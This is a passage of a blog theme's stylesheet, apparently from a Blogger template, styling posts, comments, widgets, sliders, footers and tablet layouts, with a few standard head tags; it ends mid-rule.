.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
font-family:"Georgia";
font-size:18px;
line-height:28px;
font-style:italic;
}
.post-entry ul, .post-entry ol {
padding-left:45px;
margin-bottom:20px;
}
.post-entry ul li {
margin-bottom:12px;
list-style:square;
}
.post-entry ol li {
margin-bottom:12px;
list-style:decimal;
}
.sticky.post .post-header { border:1px dashed #ddd; padding:20px 0; }
.bypostauthor  {}
.post-entry table { width:100%; margin-bottom:22px; border-collapse:collapse }
.post-entry td, .post-entry th { padding: 12px; border-bottom: 1px #e5e5e5 solid; }
.post-entry th { font-weight:bold; font-size:14px; background:#f5f5f5;}
.post-entry tr:hover {
background:#f9f9f9;
}
/*** Post Share ***/
.post-share {
text-align:center;
margin-top:40px;
margin-bottom:100px;
background:url(//1.bp.blogspot.com/-RaxSFprHuWw/U-eh4Hd6OgI/AAAAAAAAAP0/sijBcrNVTjo/line.gif) repeat-x center center;
}
.post-share a {
display:inline-block;
}
.share-box {
width: 42px;
height: 42px;
border-radius: 50%;
background: #fff;
border: 4px double #ddd;
display: inline-block;
line-height: 42px;
margin: 0 10px;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
}
.share-box i {
font-size:14px;
}
.share-box:hover {
background:#171717;
border:1px solid #171717;
}
/*** Post author ***/
.post-author {
margin-bottom:80px;
margin-top:70px;
overflow:hidden;
border-bottom: 1px solid rgba(34,34,34,0.1);
padding-bottom: 40px;
margin-bottom: 40px;
}
.author-img {
float:left;
margin-right:30px;
}
.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:70px;
}
.post-box { text-align:center; }
.post-box-title {
padding-bottom: 3px;
display: inline-block;
margin-top: 0;
font-family: Raleway;
font-size: 24px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
text-align: center;
color: #222;
margin-bottom: 20px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:212px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
color:#000;
display: block;
font-weight: bold;
color: #222;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 32.2222%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 14px;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
border: 4px double #dddddd;
color: #444444;
background-color: #ffffff;
}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
}
.pagination a {
color:#999;
letter-spacing:3px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
#footer-social {
background:#f2f2f2;
padding:40px 0;
text-align:center;
}
#footer-social a {
margin:0 15px;
color:#999;
font-family:"Open Sans", sans-serif;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
}
#footer-social a:first-child {
margin-left:0;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin-right:5px;
font-size:14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#EFEFEF;
float:left;
}
#footer-copyright .to-top {
float:right;
margin-top:6px;
font-size:11px;
text-transform:uppercase;
font-weight:700;
letter-spacing:1px;
color:#444;
}
#footer-copyright .to-top i {
font-size:14px;
margin-left:3px;
}
#footer-copyright .to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
border-top:1px solid #e5e5e5;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
margin-right: 32px;
width: 322px;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
width: 300px;
margin-right: 0;
float: none;
padding-bottom: 50px;
padding-top: 30px;
border-top: 1px solid #ddd;
}
div#sidebar h2 span {
display: inline-block;
padding-left: 30px;
padding-right: 30px;
background-color: #fff;
}
#sidebar img {
max-width:260px;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
margin-top: -40px;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
}
#widget-area .widget h2 {
font: 16px Raleway;
font-weight: 500;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
}
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 {
margin-bottom:20px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget img {
max-width:292px;
height:auto;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type:none;
margin-bottom:17px;
padding-bottom:13px;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
margin-bottom:1px;
color:#333;
display:block;
font-size:14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-size:10px;
letter-spacing:1px;
color:#999;
font-style:italic;
font-family:"Open Sans";
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
span.smg-label {
display: none;
}
#logo { padding:40px 0; }
#navigation { background:#f1f1f1; }
.menu li a { color:#222222; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #171717; }
ul.menu ul a, .menu ul ul a { border-top: 1px solid #333333; color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#222222; }
#top-social a:hover{ color:#777777; }
#top-search a { background:#f6f6f6 }
#top-search a { color:#999999 }
#top-search a:hover { background:#474747; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#f1f1f1; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 10px auto 0;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1030px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post img,
.post-entry img,
article.post  img {
max-width: 100% !important;
height: auto !important;
min-width: 0 !important; }
--></style>
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6196856646109455928&amp;zx=451e89b4-a8b0-467d-81f4-c67979e43e71' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
